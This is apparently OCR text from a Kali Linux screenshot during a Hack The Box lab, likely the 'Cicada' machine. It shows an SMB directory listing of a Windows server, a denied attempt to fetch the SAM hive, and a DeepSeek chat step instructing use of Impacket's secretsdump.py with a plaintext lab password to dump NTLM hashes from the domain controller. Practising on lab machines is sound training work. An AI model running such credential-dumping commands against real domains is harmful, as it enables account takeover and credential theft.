 Home
10.0.2.3
Kali
1 2 3 4
10.10.14.151
14:36
root@kali: ~/Documents/deepseek
File Actions Edit View Help
root@kali: ~...nts/deepseek
root@kali: ~...nts/deepseek
root@kali: ~...nts/deepseek
root@kali: ~...nts/deepseek
Logs D 0 Mon Sep 23 09:16:36 2024
lsasetup.log A 1378 Thu Mar 14 12:25:22 2024
Media D 0 Sat May 8 01:34:49 2021
mib.bin A 43131 Sat May 8 01:14:27 2021
Microsoft.NET DR 0 Fri Feb 7 14:04:31 2025
Migration D 0 Sat May 8 01:20:24 2021
ModemLogs D 0 Sat May 8 01:20:24 2021
notepad.exe A 225280 Thu Aug 29 15:41:33 2024
ntbtlog.txt A 117934 Mon Aug 26 13:12:56 2024
NTDS D 0 Fri Feb 7 10:01:16 2025
OCR D 0 Sat May 8 02:37:23 2021
Offline Web Pages DR 0 Sat May 8 01:20:27 2021
Panther D 0 Wed Aug 21 15:59:22 2024
Performance D 0 Sat May 8 01:20:24 2021
PFRO.log A 4712 Fri Feb 7 10:01:10 2025
PLA D 0 Sat May 8 01:34:50 2021
PolicyDefinitions D 0 Mon Sep 23 09:35:40 2024
Prefetch Dn 0 Thu Mar 14 12:26:31 2024
PrintDialog DR 0 Thu Aug 29 15:51:04 2024
Provisioning D 0 Sat May 8 01:20:24 2021
regedit.exe A 397312 Thu Aug 29 15:39:12 2024
Registration D 0 Fri Feb 7 10:01:30 2025
RemotePackages D 0 Sat May 8 01:34:50 2021
rescache D 0 Sat May 8 01:20:24 2021
Resources D 0 Sat May 8 01:34:50 2021
SchCache D 0 Sat May 8 01:20:24 2021
schemas D 0 Sat May 8 01:34:50 2021
security D 0 Thu Aug 22 14:19:01 2024
ServerStandard.xml A 48139 Sat May 8 01:15:52 2021
ServerStandardEval.xml A 48122 Sat May 8 01:15:52 2021
ServiceProfiles D 0 Thu Mar 14 12:25:34 2024
ServiceState D 0 Thu Mar 14 12:26:22 2024
servicing D 0 Thu Aug 29 15:51:04 2024
Setup D 0 Sat May 8 01:24:56 2021
ShellComponents D 0 Thu Aug 29 15:51:04 2024
ShellExperiences D 0 Thu Aug 29 15:51:04 2024
SKB D 0 Sat May 8 01:34:51 2021
SoftwareDistribution D 0 Thu Mar 14 03:43:48 2024
Speech D 0 Sat May 8 01:20:24 2021
Speech_OneCore D 0 Sat May 8 01:20:24 2021
splwow64.exe A 192512 Thu Aug 29 15:41:10 2024
System D 0 Sat May 8 01:20:24 2021
system.ini A 219 Sat May 8 01:18:31 2021
System32 D 0 Fri Feb 7 10:05:37 2025
SystemApps D 0 Sat May 8 01:34:51 2021
SystemResources D 0 Mon Sep 23 09:35:41 2024
SystemTemp D 0 Fri Feb 7 14:21:31 2025
SYSVOL D 0 Thu Mar 14 04:08:56 2024
SysWOW64 D 0 Mon Sep 23 09:35:41 2024
TAPI D 0 Sat May 8 01:20:24 2021
Tasks D 0 Thu Mar 14 12:26:17 2024
Temp D 0 Fri Feb 7 10:04:47 2025
tracing D 0 Sat May 8 01:20:24 2021
twain_32 D 0 Sat May 8 01:20:33 2021
twain_32.dll A 82944 Mon Sep 23 09:27:59 2024
Vss D 0 Sat May 8 01:20:24 2021
WaaS D 0 Sat May 8 01:20:24 2021
Web D 0 Sat May 8 01:34:51 2021
win.ini A 92 Sat May 8 01:18:31 2021
WindowsShell.Manifest AHR 670 Sat May 8 01:18:29 2021
WindowsUpdate.log A 276 Fri Feb 7 17:06:43 2025
winhlp32.exe A 12288 Sat May 8 01:15:10 2021
WinSxS D 0 Mon Sep 23 09:36:57 2024
WMSysPr9.prx A 316640 Sat May 8 01:14:02 2021
write.exe A 28672 Fri May 7 14:58:00 2021
4168447 blocks of size 4096. 416863 blocks available
smb: \> get System32/config/SAM
NT_STATUS_ACCESS_DENIED opening remote file \System32\config\SAM
smb: \>
DeepSeek - Into the Unkn
Hack The Box :: Hack The
New Tab
https://chat.deepseek.com/a/chat/s/c5fa8085-9b69-4d65-ae51-bafe31b17770
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
deepseek
New chat
Today
New chat
Get App NEW
My Profile
New chat
Step 31: Extract Hashes with secretsdump.py
We’ll use secretsdump.py from the Impacket toolkit to
remotely dump the hashes from the Domain Controller.
Action:
Run the following command:
bash Copy
secretsdump.py -just-dc-ntlm cicada.htb/emily.oscar
s:'Q!3@Lp#M6b*7t*Vt'@10.10.11.35
-just-dc-ntlm : Extracts only the NTLM hashes.
cicada.htb/emily.oscars : Specifies the domain,
username, and password.
@10.10.11.35 : Specifies the target Domain Controller.
What to do next:
Wait for the command to complete and share the output. This
Message DeepSeek
DeepThink (R1)
Search
AI-generated, for reference only
To return to your computer, press Ctrl+Alt.